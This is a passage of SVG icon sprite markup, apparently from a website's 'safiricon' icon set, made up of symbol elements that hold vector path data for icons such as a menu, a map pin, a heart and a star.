1 0 69-4 121-28 156-71 35-42 52-104 52-184l0-153c0-28-22-50-50-50z m30 203c0 147-59 223-179 234l0-80c31-4 54-18 70-42 17-24 26-60 26-105 0-6-5-10-10-10l-75 0c-17 0-30-13-30-30l0-120c0-17 13-30 30-30l120 0 0 74c0 6 4 10 10 10 6 0 10-4 10-10l0-74c16 1 28 14 28 30z m-38-84c-6 0-10 4-10 10 0 5 4 10 10 10 6 0 10-5 10-10l0 0c0-6-4-10-10-10z m-226-4c-6 0-10 4-10 10l0 0c0 5 4 10 10 10 6 0 10-5 10-10l0 0c0-6-4-10-10-10z"></path></symbol><symbol id="safiricon-icon37" viewBox="0 0 512 512"><path d="m0 69l513 0 0 43-513 0z m0 164l513 0 0 44-513 0z m0 167l513 0 0 44-513 0z"></path></symbol><symbol id="safiricon-icon38" viewBox="0 0 512 512"><path d="m487 109l-84 84c-23 23-60 23-83 0-23-23-23-61 0-83l84-84-26-26-84 84c-18 18-28 42-28 67 0 25 10 49 28 67 18 18 42 28 67 28 25 0 49-10 67-28l84-84z m-306 196l9-9 26 26-9 9z m93-93l158-158 26 26-158 158z m103 77l-271-271c-5-4-11-6-17-5-6 2-11 6-13 12l-24 74c-12 39-2 81 26 110l190 189c3 4 8 6 13 6 4 0 9-2 12-6l84-83c4-4 5-8 5-13 0-5-1-10-5-13z m-96 71l-177-176c-19-20-26-48-18-74l15-46 238 238z m224 57l-131-131-25 26 118 118-20 20-114-114-26 25 127 127c4 4 9 6 13 6 5 0 9-2 13-6l45-45c7-7 7-19 0-26z m-276-89l-45-45c-7-7-19-7-26 0l-153 153c-3 3-5 8-5 12 0 5 2 10 5 13l46 45c3 4 8 6 12 6 5 0 10-2 13-6l153-152c3-4 5-8 5-13 0-5-2-10-5-13z m-166 140l-20-20 128-127 20 20z"></path></symbol><symbol id="safiricon-icon39" viewBox="0 0 512 512"><path d="m249 0c-102 4-187 83-196 184-2 21-1 40 2 59 0 0 1 2 2 6 3 15 8 28 14 41 20 48 67 130 174 218 6 5 16 5 22 0 107-88 154-169 174-218 6-13 11-26 14-41 1-4 2-6 2-6 2-13 3-26 3-39 0-115-95-208-211-204z m7 306c-55 0-99-45-99-99 0-55 44-100 99-100 55 0 99 45 99 100 0 54-44 99-99 99z"></path></symbol><symbol id="safiricon-icon4" viewBox="0 0 512 512"><path d="m437 75c48 48 75 113 75 181 0 68-27 133-75 181-48 48-113 75-181 75-68 0-133-27-181-75-48-48-75-113-75-181 0-68 27-133 75-181 48-48 113-75 181-75 68 0 133 27 181 75z m-166 12l0 81 72 52 77-25 22-67c-27-39-65-69-111-85z m-90-44c-46 16-84 46-111 85l22 67 77 25 72-52 0-81z m-100 356l58 0 48-65-27-85-78-25-52 38c1 52 20 100 51 137z m250 70l17-52-47-66-90 0-47 66 17 52c23 8 49 13 75 13 26 0 52-5 75-13z m100-70c31-37 50-85 51-137l-52-38-78 25-27 85 48 65z"></path></symbol><symbol id="safiricon-icon40" viewBox="0 0 512 512"><path d="m363 0l-214 0c-21 0-38 17-38 38l0 436c0 21 17 38 38 38l214 0c21 0 38-17 38-38l0-436c0-21-17-38-38-38z m-235 68l256 0 0 325-256 0z m21-51l214 0c12 0 21 9 21 21l0 13-256 0 0-13c0-12 9-21 21-21z m214 478l-214 0c-12 0-21-9-21-21l0-64 256 0 0 64c0 12-9 21-21 21z m-107-77c-19 0-34 15-34 34 0 19 15 34 34 34 19 0 34-15 34-34 0-19-15-34-34-34z m0 51c-9 0-17-7-17-17 0-9 8-17 17-17 9 0 17 8 17 17 0 10-8 17-17 17z m-34-426l34 0c5 0 9-4 9-9 0-5-4-8-9-8l-34 0c-5 0-9 3-9 8 0 5 4 9 9 9z m60 0l8 0c5 0 9-4 9-9 0-5-4-8-9-8l-8 0c-5 0-9 3-9 8 0 5 4 9 9 9z m201-4c-3-3-9-3-12 0-3 3-3 9 0 12 32 32 32 84 0 116-3 3-3 8 0 12 2 1 4 2 6 2 2 0 4-1 6-2 39-39 39-101 0-140z m-36 19c-3-3-9-3-12 0-3 4-3 9 0 12 11 11 16 25 16 40 0 15-5 29-16 40-3 3-3 8 0 12 2 1 4 2 6 2 2 0 4-1 6-2 14-14 22-32 22-52 0-19-8-38-22-52z m-406-7c3-3 3-9 0-12-3-3-9-3-12 0-39 39-39 101 0 140 2 1 4 2 6 2 2 0 4-1 6-2 3-4 3-9 0-12-32-32-32-84 0-116z m36 5c-3-3-9-3-12 0-14 14-22 32-22 52 0 19 8 38 22 51 2 2 4 3 6 3 2 0 4-1 6-3 3-3 3-8 0-12-11-10-16-24-16-39 0-15 5-29 16-40 3-3 3-9 0-12z"></path></symbol><symbol id="safiricon-icon41" viewBox="0 0 512 512"><path d="m1 406l0-233c0-12 12-19 22-15l212 91c6 2 10 8 10 14l0 233c0 11-12 19-22 15l-212-91c-6-2-10-8-10-14z m486-222l-196 84 1 216 195-85 0-215m8-28c8 0 16 6 16 16l0 232c0 7-4 12-9 15l-212 92c-2 0-4 1-6 1-9 0-16-7-16-16l-1-233c0-6 4-12 10-14l211-92c2-1 5-1 7-1z m-241-131l-202 90 203 90 203-91-204-89m0-25c3 0 5 0 7 1l223 99c12 5 12 23 0 29l-223 99c-2 1-4 1-6 1-2 0-4 0-7-1l-222-98c-13-6-13-24 0-29l222-100c2-1 4-1 6-1z"></path></symbol><symbol id="safiricon-icon42" viewBox="0 0 512 512"><path d="m430 319l-348-319 0 472 106-101 62 141 96-42-62-141z"></path></symbol><symbol id="safiricon-icon43" viewBox="0 0 512 512"><path d="m381 34c-5-3-11-2-14 3-2 5-1 11 4 14 5 3 11 1 14-4 3-5 1-11-4-13z m-125-34c-6 0-10 4-10 10 0 6 4 10 10 10 6 0 10-4 10-10 0-6-4-10-10-10z m0 266c-6 0-10 5-10 10 0 6 4 10 10 10 6 0 10-4 10-10 0-5-4-10-10-10z m-111-229c-3-5-9-6-14-3-5 2-7 8-4 13 3 5 9 7 14 4 5-3 6-9 4-14z m111 3c-6 0-10 5-10 10l0 40c0 6 4 10 10 10 6 0 10-4 10-10l0-40c0-5-4-10-10-10z m-71 67l-20-35c-3-5-9-7-14-4-5 3-7 9-4 14l20 35c2 3 5 5 9 5 2 0 3-1 5-2 5-2 6-9 4-13z m176-39c-5-3-11-1-14 4l-20 35c-2 4-1 11 4 13 2 1 3 2 5 2 4 0 7-2 9-5l20-35c3-5 1-11-4-14z m105 208c0 0 0 0 0 0 0 0 0 0 0 0 0-1 0-1 0-1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0-1 0-1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0-1 0-1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0-1-1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0-1 0-1 0-1l-60-106c0 0 0 0 0 0 0 0 0 0-1-1 0 0 0 0 0 0 0 0 0-1-1-1 0 0 0 0 0 0 0 0 0 0 0-1-1 0-1 0-1 0 0 0 0 0-1 0 0 0 0 0 0 0 0-1 0-1-1-1 0 0 0 0 0 0 0 0 0 0 0 0 0 0-1 0-1 0 0 0 0 0 0 0-1-1-1-1-1-1 0 0 0 0-1 0 0 0 0 0-1 0 0 0 0 0 0 0l0 0c0 0 0 0 0 0l-280 0c-1 0-1 0-1 0-1 0-1 0-1 0 0 0 0 0-1 1 0 0 0 0 0 0 0 0-1 0-1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0-1 0-1 1 0 0 0 0 0 0-1 0-1 0-1 0 0 0 0 0 0 0-1 1-1 1-1 1 0 0 0 0 0 0-1 1-1 1-1 1 0 0 0 0 0 0 0 1-1 1-1 1 0 0 0 0 0 0l-60 106c0 0 0 0 0 0l0 0c0 0 0 0 0 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0-1 1-1 1-1 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0 1 0 1 0 0 0 0 0 0 0 0 1 0 1 0 0 1 0 1 0 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0 0 0 0 0 0 0 0 0 0 1 0 0 0 0 0 0 0 0 0 0 1 0 1 0 0 0 0 0 0 0 0 0 0 0 0l202 226c0 0 0 0 1 0 0 0 0 1 0 1 0 0 0 0 1 0 0 0 0 0 0 0 0 1 0 1 1 1 0 0 0 0 0 0 0 0 1 0 1 1 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 0 0 0 0 1 0 1 0 0 0 0 0 0 0 1 0 1 0 2 0 0 0 0 0 0 0 0 0 1 0 1 0 0 0 0 0 0 0 1-1 1-1 1-1 1 0 1 0 1 0 0 0 0 0 1-1 0 0 0 0 0 0 0 0 1 0 1 0 0-1 0-1 0-1 0 0 1 0 1 0l199-226c0 0 0 0 0 0 0 0 0 0 0 0 0 0 0-1 0-1 0 0 0 0 0 0 1 0 1 0 1 0 0 0 0 0 0 0 0-1 0-1 0-1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0-1 0-1 0 0 1 0 1 0 0 0 0 0 0 0 0 0 0 0 0-1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0-1 0-1 0-1 0 0 0 0 0 0 0 0 0 0 0 0 0-1 0-1 0-1 0 0 0 0 0 0 0 0 0 0 0 0 0-1 0-1 0-1 0 0 0 0 0 0z m-85-96l-32 78-70-78z m-147 0l-70 78-33-78z m-119 13l31 73-73 0z m-37 93l76 0 70 164z m179 190l-81-190 40 0c5 0 10-4 10-10 0-5-5-10-10-10l-33 0 73-81 74 81-34 0c-5 0-10 5-10 10 0 6 5 10 10 10l41 0z m33-26l68-164 76 0z m77-184l31-73 41 73z"></path></symbol><symbol id="safiricon-icon44" viewBox="0 0 512 512"><path d="m452 169l56-56c1-2 2-4 2-7 0-2-2-4-4-5l-184-100c-3-2-7-1-9 1l-57 57-57-57c-1-1-3-2-5-2-1 0-2 0-4 1l-59 32c-2 1-3 3-3 4-1 2-1 4 0 6 2 3 4 4 7 4 1 0 2 0 3-1l55-29 51 51-172 92-50-51 90-48c2-1 3-3 4-5 0-2 0-4-1-6-1-2-4-4-7-4-1 0-2 1-3 1l-99 54c-2 1-4 3-4 5 0 3 1 5 2 7l56 56-56 57c-1 2-2 4-2 6 0 3 2 5 4 6l58 31 0 135c0 1 0 1 0 1 0 0 0 0 0 1 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0 1 0 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0 1 0 0 0 0 0 0 0 0 1 0 1 0 0 0 0 1 0 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 1 1 1 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 1 0 0 0 0 0 0 0 0 0 0 0 0l185 100c1 0 1 0 1 0 0 0 0 1 0 1 1 0 1 0 1 0 0 0 0 0 0 0 0 0 1 0 1 0 0 0 0 0 0 0 0 0 1 0 1 0 0 0 1 0 1 0 0 0 0 0 0 0 0 0 1 0 1 0 0 0 0 0 0 0 0 0 0 0 1 0 0 0 0-1 0-1 0 0 0 0 1 0l185-100c0 0 0 0 0 0 0 0 0 0 0 0 1-1 1-1 1-1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0 1-1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0-1 0-1 0 0 1 0 1 0 0 0 0 0 0 0 0 0 0-1 0-1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0-1 0 0 0 0 0 0 0 0 0 0 0 0 0-1 0-1 0-1 0 0 0 0 0-1l0-135 58-31c2-1 4-3 4-6 0-2-1-4-2-6z m-133-152l171 92-50 51-172-92z m-244 241l-53-28 50-51 172 92-51 51-118-64c0 0 0 0 0 0z m174 234l-170-92 0-123 111 61c2 1 3 1 4 1 2 0 4-1 5-2l50-49z m7-231l-169-92 169-91 169 91z m181-3c0 0 0 0 0 0l-37 20c-2 1-3 3-4 5 0 2 0 4 1 6 1 2 4 3 7 3 1 0 2 0 3 0l26-15 0 123-169 92 0-204 49 49c1 1 3 2 5 2 1 0 2 0 4-1l59-32c2-1 3-3 3-5 1-2 1-4 0-5-2-3-4-4-7-4-1 0-2 0-3 1l-55 29-51-51 172-92 50 51z"></path></symbol><symbol id="safiricon-icon45" viewBox="0 0 512 512"><path d="m405 317c-11-11-23-17-37-17-13 0-26 6-37 17l-34 34c-3-1-6-3-8-4-4-2-8-4-11-6-32-20-61-47-89-81-13-17-23-31-29-46 9-8 17-17 25-25 3-3 6-6 9-9 23-23 23-52 0-75l-29-29c-4-3-7-7-11-10-6-7-13-14-20-20-10-11-23-16-36-16-13 0-26 5-37 16 0 0 0 0 0 0l-37 37c-14 14-21 30-23 50-3 32 7 61 14 80 17 47 43 91 82 138 48 57 105 101 170 133 25 11 58 25 95 28 2 0 4 0 7 0 25 0 45-9 62-27 0 0 0 0 0 0 6-7 12-13 19-20 5-4 10-9 14-14 11-11 17-24 17-37 0-14-6-26-17-37z m38 114c0 0 0 0 0 0-4 4-8 9-13 13-7 7-14 14-21 22-11 11-23 17-40 17-2 0-4 0-5 0-32-2-62-15-85-25-61-30-114-72-159-125-37-45-62-86-78-130-10-27-14-48-12-68 1-12 6-23 15-32l37-37c5-5 11-7 16-7 7 0 13 4 16 7 0 0 0 1 0 1 7 6 13 12 20 19 3 3 7 7 10 11l30 29c11 11 11 22 0 34-4 3-7 6-10 9-9 9-18 18-27 26 0 0 0 0 0 1-10 9-8 18-6 24 0 1 0 1 0 1 8 19 19 36 35 57l0 0c30 37 62 66 96 88 5 2 9 5 14 7 3 2 7 4 10 6 1 0 1 0 2 0 3 2 7 3 10 3 9 0 15-6 17-7l37-37c3-4 9-9 16-9 7 0 12 5 15 8 1 0 1 0 1 1l59 59c11 11 11 23 0 34z m-166-309c28 5 54 18 74 38 21 21 34 47 39 75 1 7 7 12 14 12 1 0 2 0 3 0 8-1 13-9 12-17-6-34-22-65-47-90-25-25-56-41-90-47-8-1-16 4-17 12-1 8 4 15 12 17z m234 104c-9-57-36-108-77-149-40-41-92-67-148-77-8-1-16 4-17 12-1 8 4 16 12 17 50 9 96 32 133 69 36 36 60 82 69 133 1 7 7 12 14 12 1 0 2 0 3-1 7-1 13-8 11-16z"></path></symbol><symbol id="safiricon-icon46" viewBox="0 0 512 512"><path d="m256 276c-11 0-20-4-28-12-7-8-11-17-11-28l0-197c0-10 4-20 11-27 8-8 17-12 28-12 11 0 20 4 28 12 7 7 11 17 11 27l0 197c0 11-4 20-11 28-8 8-17 12-28 12z m212-106c16 33 24 68 24 106 0 32-6 62-18 91-13 30-30 55-51 76-21 21-46 38-75 50-29 13-60 19-92 19-32 0-63-6-92-19-29-12-54-29-75-50-21-21-38-46-51-76-12-29-18-59-18-91 0-38 8-73 24-106 17-33 40-61 70-83 9-6 19-9 30-8 10 2 19 7 25 16 7 8 9 18 8 29-2 11-7 19-15 26-21 15-36 34-47 56-11 21-17 45-17 70 0 21 5 41 13 61 8 19 19 36 34 50 14 14 31 25 50 34 19 8 40 12 61 12 21 0 42-4 61-12 19-9 36-20 50-34 15-14 26-31 34-50 8-20 13-40 13-61 0-25-6-49-17-70-11-22-26-41-47-56-8-7-13-15-15-26-1-11 1-21 8-29 6-9 15-14 26-16 10-1 20 2 29 8 30 22 53 50 70 83z"></path></symbol><symbol id="safiricon-icon47" viewBox="0 0 512 512"><path d="m277 41c-5 7-14 16-26 26-34-24-65-41-85-50 28-11 58-17 90-17 8 0 17 0 25 1 0 1 0 1 0 2 1 14 2 31-4 38z m130 146c36-4 75 43 105 79-3 66-30 125-73 169-4-69-21-165-65-241 9-3 20-5 33-7z m-259-65c-10 2-21 4-31 6-32 6-65 12-95 24 23-52 63-95 113-121 7 3 47 20 95 53-23 16-52 32-82 38z m177 7c26-16 48-27 62-31 21-7 41-10 60-13 34 38 57 86 63 139-31-35-66-67-106-62-17 2-32 5-44 10-8-12-17-24-27-34-3-3-5-6-8-9z m-34 133c-4 14-9 36-15 61-12 53-33 143-55 187-61-9-115-38-154-81 12-103 141-221 236-285 4 3 8 7 11 11 9 9 16 19 23 29-23 16-35 42-46 78z m-107-57c-55 51-119 123-138 197-29-41-46-92-46-146 0-24 4-48 10-70 32-18 71-25 111-33 11-2 22-4 32-6 38-8 72-27 99-47 10 8 21 16 32 26-32 22-67 49-100 79z m122-94c-12-10-23-20-34-28 12-10 20-19 25-26 11-14 11-34 10-52 44 9 84 29 117 58-14 2-29 6-45 10-17 5-43 19-73 38z m10 158c9-31 18-51 35-64 44 77 61 180 63 252-43 35-98 55-158 55-3 0-5 0-8 0 19-42 36-109 53-183 6-25 11-47 15-60z"></path></symbol><symbol id="safiricon-icon48" viewBox="0 0 512 512"><path d="m384 0c0 0 72 102 52 236-9 56-75 219-276 195-14 21-22 45-25 69-10 3-33 12-33 12 10-56 31-112 63-134 144-103 181-268 181-268 0 0-33 137-196 256-25 19-44 52-44 52-5-1-147-239 190-361 46-16 88-57 88-57z"></path></symbol><symbol id="safiricon-icon49" viewBox="0 0 512 512"><path d="m162 320l31-3 29 31-158 158c-6 6-16 6-23 0l-34-34c-6-6-6-17 0-23l131-131c6 1 12 2 18 2 2 0 4 0 6 0z m345-211c7 7 7 17 0 23l-95 95c-23 23-56 31-85 23l-64-64c-7-29 0-62 23-85l95-95c7-6 17-6 23 0 6 6 6 16 0 22l-85 85c-8 8-8 21 0 29 8 8 21 8 29 0l84-84c7-7 17-7 24 0 6 6 6 16 0 23l-85 84c-8 8-8 21 0 29 8 8 21 8 29 0l85-85c6-6 16-6 22 0z m-464-95l430 430c3 3 5 8 5 12 0 5-2 9-5 13l-36 35c-3 3-7 5-12 5-5 0-9-2-13-5l-205-223-48 4c-1 1-2 1-3 1-12 0-22-5-30-13l-82-81c-45-46-57-115-29-173 3-5 7-8 13-9 1-1 2-1 3-1 4 0 9 2 12 5z"></path></symbol><symbol id="safiricon-icon5" viewBox="0 0 512 512"><path d="m449 26c35 0 63 28 63 63l0 245c0 35-28 63-63 63l-179 0 0 60 89 0c8 0 15 7 15 15 0 8-7 14-15 14l-206 0c-8 0-15-6-15-14 0-8 7-15 15-15l89 0 0-60-179 0c-35 0-63-28-63-63l0-245c0-35 28-63 63-63z m-386 29c-19 0-34 15-34 34l0 205 454 0 0-205c0-19-15-34-34-34z m386 313c19 0 34-15 34-34l0-12-454 0 0 12c0 19 15 34 34 34z"></path></symbol><symbol id="safiricon-icon50" viewBox="0 0 512 512"><path d="m256 0c141 0 256 115 256 256 0 141-115 256-256 256-141 0-256-115-256-256 0-141 115-256 256-256z m128 282l0-52-102 0 0-102-52 0 0 102-102 0 0 52 102 0 0 102 52 0 0-102z"></path></symbol><symbol id="safiricon-icon51" viewBox="0 0 512 512"><path d="m289 355l153-94c0 0 9-7 9 8l0 96c0 48-87 100-195 100-108 0-195-52-195-100l0-91c0-19 13-10 13-10l149 91c9 6 21 9 33 9 12 0 24-3 33-9z m214-164c12-7 12-18 0-25l-226-114c-12-7-30-7-42 0l-226 114c-12 7-12 18 0 25l226 139c12 7 30 7 42 0z m-9 206c0 2 2 3 2 4 8 4 14 13 14 22 0 15-12 27-27 27-15 0-26-12-26-27 0-9 5-18 13-22 1-1 2-2 2-4l0-139c0 0-1-7 3-10 3-3 11-7 15-9 4-3 4 5 4 5z"></path></symbol><symbol id="safiricon-icon52" viewBox="0 0 512 512"><path d="m504 246c1 9 2 21 4 23 3 6 8 30-1 48-6 11-15 18-28 20 0-2 1-3 1-5 0-1 0-2 0-3 0 0 0 0 0-1-1-29-24-52-53-52-30 0-53 24-53 53 0 1 0 2 0 3 0 2 0 3 0 4 0 2 0 3 1 4-66 2-150 4-216 5 0-1 0-2 1-4 0-1 0-2 0-4 1-2 1-5 1-8 0-29-24-53-53-53-29 0-53 24-53 53 0 4 0 7 1 10 0 2 0 3 1 4 0 2 0 3 1 4-5 1-8 1-8 1 0 0-5 0-12 0-22 0-35-6-38-19l0-49 1-1c0 0 2-2 3-9 1-9 7-16 11-19 2-6 12-22 62-32 36-7 48-12 51-13l3-2c2-3 73-68 163-66 62 1 104 10 126 14 8 2 15 3 18 3 1 0 2 0 2 0 5 0 7 2 9 4 2 3 2 8 2 12 2 2 5 5 8 7 13 11 23 19 26 26 0 1 0 1 0 1 1 0 2 0 2 0 1 0 2 0 3 0 8 0 10 8 11 14 2 8 3 18 3 27z m-437 101c-1-1-2-2-2-4 0-1-1-2-1-4-1-3-1-6-1-10 0-24 20-45 45-45 25 0 45 21 45 45 0 3 0 6-1 8 0 2-1 3-1 4 0 2-1 3-1 5-7 16-23 28-42 28-19 0-34-11-41-27z m316-7c0-1-1-3-1-4 0-1 0-3 0-4 0-1 0-2 0-3 0-24 20-45 45-45 24 0 45 20 45 45 0 2 0 3-1 4 0 2 0 3 0 4-4 21-22 37-44 37-21 0-39-14-44-34z"></path></symbol><symbol id="safiricon-icon53" viewBox="0 0 512 512"><path d="m256 0c141 0 256 115 256 256 0 141-115 256-256 256-141 0-256-115-256-256 0-141 115-256 256-256z m53 397l5-18c-3 1-6 2-11 4-5 1-10 2-14 2-8 0-14-2-18-5-3-2-5-8-5-15 0-3 1-8 2-14 1-6 2-11 3-16l17-58c1-5 2-11 3-18 1-6 1-10 1-13 0-12-4-22-13-30-9-7-21-11-37-11-8 0-18 1-28 5-10 3-20 6-31 11l-4 18c3-1 7-3 11-4 5-1 9-2 14-2 8 0 14 1 17 4 3 3 5 8 5 16 0 4-1 9-2 14-1 5-2 10-3 15l-17 59c-1 6-2 11-3 16-1 5-1 10-1 14 0 12 4 22 13 30 9 8 21 12 37 12 11 0 20-2 28-4 8-3 18-7 31-12z m-3-236c8-7 12-16 12-26 0-10-4-19-12-26-7-7-16-11-27-11-11 0-20 4-28 11-8 7-12 16-12 26 0 10 4 19 12 26 8 7 17 11 28 11 11 0 20-4 27-11z"></path></symbol><symbol id="safiricon-icon54" viewBox="0 0 512 512"><path d="m490 2c2 2 3 5 3 7l0 327c0 46-42 83-93 83-51 0-93-38-93-84 0-46 42-84 93-84 31 0 58 14 75 34l0-170-270 35 0 270c0 1 0 1-1 2 1 2 1 4 1 6 0 46-42 84-93 84-52 0-93-38-93-84 0-46 41-84 93-84 30 0 57 14 74 34l0-331c0-5 4-9 8-10l289-37c3 0 5 1 7 2z"></path></symbol><symbol id="safiricon-icon55" viewBox="0 0 512 512"><path d="m421 385c54 13 91 61 91 116 0 6-5 11-11 11l-490 0c-6 0-11-5-11-11 0-55 37-103 91-116l82-20 4-19c-56-10-85-27-87-28-3-1-4-5-5-8 0-4 2-7 5-9 0 0 38-32 38-141 0-120 88-160 128-160 31 0 42 7 58 21l6 0c42 0 64 47 64 139 0 109 38 141 39 141 2 2 4 6 4 9-1 4-3 7-6 9-1 0-30 17-86 27l4 19z"></path></symbol><symbol id="safiricon-icon56" viewBox="0 0 512 512"><path d="m511 160c1 4 3 23-4 54-11 45-35 86-71 118l-182 162-178-162c-36-32-60-73-71-118-7-31-5-50-4-54 7-82 66-142 138-142 48 0 91 26 116 68 25-42 69-68 118-68 72 0 131 60 138 142z"></path></symbol><symbol id="safiricon-icon57" viewBox="0 0 512 512"><path d="m475 177c52 15 34 19 34 19l-24 6c7 8 13 21 11 44-2 33-14 46-22 51l12 4c7 7-1 12-13 16-1 0-1 0-1 0-14 9-14 36-12 52 52 14 33 19 33 19l-279 68-184-60c0 0-27-4-30-54-1-26 7-40 15-47l-12-3c0 0-18-4 34-19 2-16 2-43-13-52-12-4-20-9-14-16l23-7c-7-7-16-20-17-48-3-50 29-55 29-55l282-39 175 53c6 7-2 12-14 16 0 0 0 0 0 1-15 9-15 35-13 51z m-233-1l-2 61 200-49 26-7c0-2-1-4-1-7-1-12-1-31 6-45l-23 5-159 33z m-201 49c7 14 7 33 6 45 0 3-1 5-1 7l20 5 206 51-2-61-40-8-13-3-153-31z m-9-77c0 37 17 39 18 39 0 0 1 0 1 0l9 3 170 47 2-61-60-20-122-40c0 0-1 0-2 0-3 0-6 1-9 4-5 5-8 14-7 28z m183 281l2-61-183-60c0 0-1 0-2 0-2 0-6 1-9 4-5 5-7 14-7 28 1 37 18 39 18 39 1 0 1 0 2 0z m235-63c-2-12-2-31 6-45l-24 5-123 25-27 9-7-2-48 10-2 61 226-56c-1-2-1-4-1-7z m12-83c1 0 18-2 18-39 1-14-2-23-7-28-4-5-11-4-11-4l-129 42-53 18 2 61 162-45 17-5c0 0 1 0 1 0z"></path></symbol><symbol id="safiricon-icon58" viewBox="0 0 512 512"><path d="m256 350c26 0 47 20 47 46 0 26-21 47-47 47-26 0-47-21-47-47 0-26 21-46 47-46z m251-164c8 10 7 25-3 33-5 4-10 5-15 5-7 0-14-2-18-8-54-64-132-100-215-100-83 0-161 36-215 100-4 6-11 8-18 8-5 0-10-1-15-5-10-8-11-23-3-33 63-74 154-117 251-117 97 0 188 43 251 117z m-251-24c69 0 134 31 179 84 8 10 7 25-3 33-4 4-10 6-15 6-7 0-13-3-18-9-36-42-88-67-143-67-55 0-107 25-143 67-5 6-11 9-18 9-5 0-11-2-15-6-10-8-11-23-3-33 45-53 110-84 179-84z m0 94c41 0 81 18 107 50 9 10 7 25-2 33-5 4-10 6-16 6-6 0-13-3-17-9-18-21-44-33-72-33-28 0-54 12-72 33-4 6-11 9-17 9-6 0-11-2-15-6-10-8-12-23-3-33 26-32 66-50 107-50z"></path></symbol><symbol id="safiricon-icon59" viewBox="0 0 512 512"><path d="m368 480l-32 0c-18 0-32-14-32-32l0-48-96 0 0 48c0 18-14 32-32 32l-32 0c-9 0-16 7-16 16 0 9 7 16 16 16l224 0c9 0 16-7 16-16 0-9-7-16-16-16z m116-480l-456 0c-15 0-28 13-28 30l0 308c0 17 13 30 28 30l456 0c15 0 28-13 28-30l0-308c0-17-13-30-28-30z m-4 336l-448 0 0-304 448 0z"></path></symbol><symbol id="safiricon-icon6" viewBox="0 0 512 512"><path d="m467 0c24 0 45 20 45 45 0 25-21 45-45 45-9 0-18-3-24-7l-180 177c4 7 7 16 7 24 0 25-20 45-45 45-25 0-45-20-45-45 0-8 3-17 7-24l-28-27c-7 4-15 7-24 7-9 0-17-3-24-7l-28 27c5 7 7 16 7 24 0 25-20 45-45 45-24 0-44-20-44-45 0-24 20-44 44-44 5 0 10 0 15 2l33-33c-2-5-3-9-3-14 0-25 20-45 45-45 25 0 45 20 45 45 0 5-1 9-2 14l33 33c4-2 9-2 14-2 5 0 10 0 14 2l185-183c-2-4-2-9-2-14 0-25 20-45 45-45z m-422 299c9 0 15-6 15-15 0-8-6-15-15-15-8 0-15 7-15 15 0 9 7 15 15 15z m90-89c8 0 15-7 15-15 0-9-7-15-15-15-8 0-15 6-15 15 0 8 7 15 15 15z m90 89c8 0 15-6 15-15 0-8-7-15-15-15-8 0-15 7-15 15 0 9 7 15 15 15z m242-239c8 0 15-7 15-15 0-8-7-15-15-15-9 0-15 7-15 15 0 8 6 15 15 15z m19 64c9-9 26-3 26 11l0 362c0 8-7 15-15 15l-452 0c-8 0-15-7-15-15l0-93c0-4 2-8 5-10l90-90c6-6 15-6 21 0 1 1 78 78 79 79 9-8 247-245 261-259z m-366 358l0-131-60 59 0 72z m90 0l0-72-60-59 0 131z m91 0l0-132-61 60 0 72z m88 0l0-218-58 57 0 161z m93 0l0-311-63 63 0 248z"></path></symbol><symbol id="safiricon-icon60" viewBox="0 0 512 512"><path d="m507 433l-102-102 73-42c5-3 9-9 8-16 0-6-4-12-10-15l-325-129c-6-2-13-1-18 4-5 5-6 12-4 18l129 325c3 6 9 10 15 10 7 1 13-3 16-8l42-73 102 102c3 3 8 5 12 5 5 0 9-2 12-5l50-50c7-6 7-17 0-24z m-432-382c-7-7-17-7-24 0-7 7-7 17 0 24l38 38c3 4 8 5 12 5 4 0 9-1 12-5 7-6 7-17 0-24z m13 118c0-9-8-17-17-17l-54 0c-9 0-17 8-17 17 0 10 8 17 17 17l54 0c9 0 17-7 17-17z m-7 53l-38 38c-7 7-7 18 0 24 3 4 8 5 12 5 5 0 9-1 12-5l38-38c7-6 7-17 0-24-6-7-17-7-24 0z m88-134c10 0 17-8 17-17l0-54c0-9-7-17-17-17-9 0-17 8-17 17l0 54c0 9 8 17 17 17z m65 22c5 0 9-1 12-5l38-38c7-6 7-17 0-24-6-7-17-7-24 0l-38 38c-7 7-7 18 0 24 4 4 8 5 12 5z"></path></symbol><symbol id="safiricon-icon61" viewBox="0 0 512 512"><path d="m512 201c0-7-6-12-17-14l-155-23-69-140c-4-8-9-12-15-12-6 0-11 4-15 12l-69 140-155 23c-11 2-17 7-17 14 0 4 3 9 8 15l112 109-27 154c0 3 0 5 0 6 0 4 1 8 3 11 2 3 5 4 10 4 3 0 7-1 12-3l138-73 138 73c5 2 9 3 13 3 8 0 12-5 12-15 0-3 0-5 0-6l-27-154 112-109c5-5 8-10 8-15z m-162 110l22 130-116-62-116 62 22-130-94-91 130-20 58-117 58 117 130 20z"></path></symbol><symbol id="safiricon-icon62" viewBox="0 0 512 512"><path d="m440 65c-47-43-105-65-174-65-73 0-135 24-187 73-51 49-77 110-77 183 0 70 25 130 73 180 49 51 115 76 198 76 50 0 99-10 147-31 16-6 23-24 17-40-7-17-25-24-41-17-42 18-83 27-123 27-64 